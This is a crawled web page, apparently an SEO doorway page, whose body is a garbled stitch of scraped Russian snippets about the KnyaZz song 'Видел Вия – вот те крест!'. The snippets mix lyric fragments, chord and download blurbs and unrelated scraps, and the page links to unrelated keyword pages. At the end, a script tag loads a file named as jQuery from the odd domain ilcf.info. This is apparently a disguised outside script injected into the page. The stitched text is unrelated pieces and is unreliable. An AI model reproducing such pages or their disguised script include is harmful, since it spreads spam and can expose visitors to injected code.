

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kooyaejee.philosophistry.com/zwtphd-videl-viya-vot-te-krest-tekst-pesni.html
body_size: 4386
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Видел вия вот те крест текст песни - kooyaejee.philosophistry.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kooyaejee.philosophistry.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Видел вия вот те крест текст песни</h2>
                            </header>
                            <p>КняZz Видел Вия - вот те крест, аккорды, текст, mp3, видео. Рекомендуемый ритмический рисунок Бой VV или БV где Б - бас КняZz - Видел Вия – вот те крест! текст песни, lyrics Как на хуторе пели песни в ночи парубки. И луна, в Днепре отражаясь, плыла вдоль реки. КняZz – Видел Вия - вот те крест! аккорды, текст песни, играть на гитаре, слова, видео Dm Gm Как на хуторе пели песни в ночи парубки И луна в Днепре отражаясь плыла вдоль реки. - Биография группы КняZz (Князь) и все тексты песен(слова) - Смотреть видеоклип/слушать песню онлайн - Отзывы об этой песне: читать/добавить. Как на хуторе пели песни в ночи парубки. Аккорды, текст к песне 'Видел Вия - вот те крест!' исполнителя (композитора) Князь (Княzz). На сайте может быть представлено несколько вариантов, проверьте соответствующий список. КняZz - Видел Вия - вот те крест! - аккорды 🎸 и текст песни. Аккорды в любой тональности. Аккорды в любой тональности. 
Текст, гитарные и укулельные аккорды и mp3 песни Видел Вия - вот те крест в исполнении КняZzя. Тональность ре минор - Dm. Это оригиналальная тональность в которой песню. Видео сделано по К\Ф "Вий" Музыка- КняZz-Видел Вия вот те крест АП( авторские права принадлежат группе КняZz ) Альбом (Магия Калиостро). Слова песни Князь(КняZz) – Видел Вия — вот те крест! 07.03.2016 Рубрика: КняZz Автор: invisible Здравствуйте пользователи ресурса TheSong RU - сегодня предлагаем Вашему вниманию текст песни Князь(КняZz) – Видел Вия — вот те крест!. Текст песни: Как на хуторе пели песни в ночи парубки. И луна, в Днепре отражаясь, плыла вдоль реки. Лишь Лукьян мрачен был и горилку пил. По своей жене, что на днях. Текст, видео и аккорды к песне Княzz (Князь) - Видел Вия - вот те крест - песня с аккордами для гитары. Князь - Видел Вия - вот те крест, аккорды к песне, на гитаре, текст Dm Bb C Как на хуторе пели песни в ночи парубки Dm Bb C И луна в Днепре отражаясь плыла вдоль реки. Скачать песню КняZz - Видел Вия-Вот Те Крест! бесплатно в mp3. Параметры файла: 320 kbps, 9,72 mb, 4:06, Дата релиза: 25.09.2014. 
КняZz (Князь) - Видел Вия - вот те крест!. Исполнитель: КняZz (Князь), Песня: Видел Вия - вот те крест!, Продолжительность:  (текст песни) 03:37. Слушайте бесплатно КняZz - Видел Вия-Вот Те Крест! в хорошем качестве и другие популярные треки. Музыка онлайн на сайте МегаПесни. Скачать Князь Киевский - Видел Вия - вот те крест! №93982235. Информация Похожие песни не найдены. Калинов мост - Крест деревянный в mp3 формате, текст песни видеоклип Крест  - КняZz - Видел Вия - вот те крест! - Рок-Острова. 
Тексты песен. Сэр Уильям  Как на хуторе пели песни в ночи парубки, И луна, в Днепре отражаясь, плыла вдоль реки,  Видел Вия, вот те крест. Текст песни КняZz - Тёмные lyrics.  Видел Вия - вот те крест! Нашли ошибку в тексте песни Тёмные? Если вы зарегистрированы, исправьте. КняZz : Аккорды и тексты песен на  Видел Вия — вот те крест. 
Тексты, слова и переводы песен исполнителя КняZz.  Видел Вия - вот те крест. КняZz - Горгона аккорды, текст песни, играть на гитаре, слова, видео Dm Gm Am Кто сближался с тобой, исчезли все, как один  КняZz - Видел Вия - вот те крест. Текст песни КняZz - Пропавшая невеста слова, видео. Где увяз бы друг, сахат и вепрь,  Видел Вия - вот те крест! КняZz - Призраки Там-. На музыкальном портале Зайцев.нет Вы можете скачать песни КняZz  Будучи создателем подавляющего числа текстов и большинства хитов  Видел Вия - вот те крест. Текст песни: Память вновь подвела — Все забыл я, плохи дела. Каждый день жду гостей, Только нет от них вестей.  Видел Вия - вот те крест. Княzz (Князь) - аккорды и тексты песен. Песни с аккордами исполнителя "Княzz (Князь)" : 83  Видел Вия - вот те крест. Здесь вы можете слушать песни КняZz онлайн и  Будучи создателем подавляющего числа текстов и большинства хитов группы «Король и  Видел Вия - вот те крест. Слова и музыка всех песен — Андрей  «Видел Вия — вот те крест!»  Андрей Князев — вокал, музыка, тексты. Дмитрий. князь песни Скачать mp3 музыку бесплатно и слушать онлайн песни   КняZZ Видел Вия - вот те крест!  цыгане мы вдвоем; текст а у любви нету возрастов анна. 
КняZz - Чернокнижник самый полный текст песни здесь. AllofLyric.com - тексты всех песен.  КняZz - Видел Вия — вот те крест! 11: КняZz - Пир в замке. Княzz - Банник, Темные, Видел Вия - вот те крест!,Голос тёмный долины, Кукловод. КиШ - Хозяин леса,  Кто авторы текстов песен? Какие есть песни про куклу. Древние славянские мифы и легенды  СОДЕРЖАНИЕ. Сотворение мира. Алатырь. Сварог и Семаргл. Действие фильма разворачивается более 200 лет назад, когда на территории Малороссии. Вышедший в 2003 году сборник стихов Егора Летова. Подарочный вариант, прекрасное оформление. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zwtphd-elementy-diskretnoy-matematiki-reshebnik.html">Элементы дискретной математики решебник</a></li>
                                <li><a href="zwtphd-minusovka-pesni-verila-veryu-skachat-besplatno.html">Минусовка песни верила верю скачать бесплатно</a></li>
                                <li><a href="zwtphd-professiya-sledovatelya-plyusy-i-minusy.html">Профессия следователя плюсы и минусы</a></li>
                                <li><a href="zwtphd-klubnyak-klubnaya-muzyka-skripka-skachat.html">Клубняк клубная музыка скрипка скачать</a></li>
                                <li><a href="zwtphd-bcdedit-set-testsigning-on-znachenie-zaschischeno-politikoy.html">Bcdedit set testsigning on значение защищено политикой</a></li>
                                <li><a href="zwtphd-albom-sd-zavtra-uzhe-nastupilo-skachat.html">Альбом сд завтра уже наступило скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Древние славянские мифы и легенды - Библиотека.</li>
<li>Гоголь. Страшная месть (2018) смотреть онлайн или скачать.</li>
<li>Егор Летов. Стихи. Гражданская Оборона - официальный.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-prezentaciya-den-povara.html">Презентация день повара</a></li>
                                            <li><a href="zwtphd-pesni-gruppy-vintazh-skachat-na-telefon.html">Песни группы винтаж скачать на телефон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-skayrim-mod-na-immersive-weapons.html">Скайрим мод на immersive weapons</a></li>
                                            <li><a href="zwtphd-kakie-knigi-polezny.html">Какие книги полезны</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-fiksiki-skachat-torrent-treker.html">Фиксики скачать торрент трекер</a></li>
                                            <li><a href="zwtphd-spasenie-sobak-sezon-3.html">Спасение собак сезон 3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-igra-evro-trek-simulyator-2-skachat-torrent.html">Игра евро трек симулятор 2 скачать торрент</a></li>
                                            <li><a href="zwtphd-filmografiya-chaka-norrisa-skachat-cherez-torrent.html">Фильмография чака норриса скачать через торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
